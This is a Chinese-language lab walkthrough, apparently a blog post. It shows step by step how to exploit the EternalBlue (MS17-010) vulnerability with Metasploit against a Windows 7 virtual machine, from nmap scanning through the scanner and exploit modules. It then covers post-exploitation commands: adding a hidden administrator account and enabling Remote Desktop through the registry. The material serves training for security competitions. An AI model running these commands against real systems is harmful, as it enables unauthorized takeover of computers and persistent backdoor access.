前言

书到用时方恨少,还是要勤加练习才能应对各种比赛。

渗透测试环境准备

准备一台虚拟x64的windows7和一台kali机,两个都要设置成桥接模式。



win7要打开网络共享

看到上面这样子,就是成功了

之后这台虚拟机就可以不用理它了,开着就好.

开始入侵

首先更新一下metasploit

msfupdate

注意,最新版本的metasploit会提示

msfupdate is no longer supported when Metasploit is part of the operating system. Please use ‘apt update; apt install metasploit-framework’

输入apt update && apt install metasploit-framework 更新系统。



信息收集—扫描局域网内的机器ip地址

一般使用nmap,也可以使用xerosploit

扫描存活主机:

1 | nmap -sn 192.168.31.0/24 |

发现使用vmware开的windows7虚拟机的ip地址



扫描该主机存活端口:

1 | nmap 192.168.31.181 |

发现开放445端口,OK,可以利用永恒之蓝漏洞进行攻击。



使用meatsploit攻击

- 登录kali,启动meatsploit: msfconsole



- 搜索永恒之蓝模块:search ms17-010

这里可以得到两个工具,其中auxiliary/scanner/smb/smb_ms17_010是永恒之蓝扫描模块, exploit/windows/smb/ms17_010_eternalblue是永恒之蓝攻击模块,一般配合使用,前者先扫描,若显示有漏洞,再进行攻击。



- 使用检测模块:use auxiliary/scanner/smb/smb_ms17_010

show options //show options或者options,查看需要填写的参数,其中标红处如果是yes,表示这行参数必须填写,如果是no,就是选填,其中有LHOST和RHOST是空,需要填写攻击目标主机的信息。

设置目标IP或网段:set RHOSTS 192.168.31.181

执行扫描:run

显示Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7600 x64 (64-bit) 证明可以使用永恒之蓝进行攻击。



使用攻击模块:use exploit/windows/smb/ms17_010_eternalblue

查看需要填写的参数:show options

设置攻击目标ip set RHOSTS 192.168.31.181

执行攻击 exploit



如图可见,攻击成功,之后就可以通过Shell对目标机进行控制。

通过Shell 对靶机进行控制

创建用户名密码 blue/blue net user blue blue /add

将用户blue添加入管理组 net localgroup administrators blue /add

开启远程桌面功能 REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f

Kali远程桌面连接Win7 rdesktop 192.168.31.181:3389